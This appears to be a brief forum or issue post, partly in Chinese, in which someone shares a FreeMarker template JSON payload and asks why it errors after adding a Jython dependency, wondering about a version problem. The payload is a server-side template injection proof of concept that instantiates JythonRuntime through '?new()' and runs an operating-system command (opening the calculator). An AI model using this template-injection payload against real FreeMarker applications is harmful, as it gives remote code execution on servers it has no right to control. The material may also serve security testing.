 {"hello.ftl":"<!DOCTYPE html><html lang=\"en\"><head><meta charset=\"UTF-8\"><#assign value=\"freemarker.template.utility.JythonRuntime\"?new()><@value>import os;os.system(\"open -a calculator\")</@value></head><body></body></html>"}报错,添加jython依赖,报错内容更多,难不成版本问题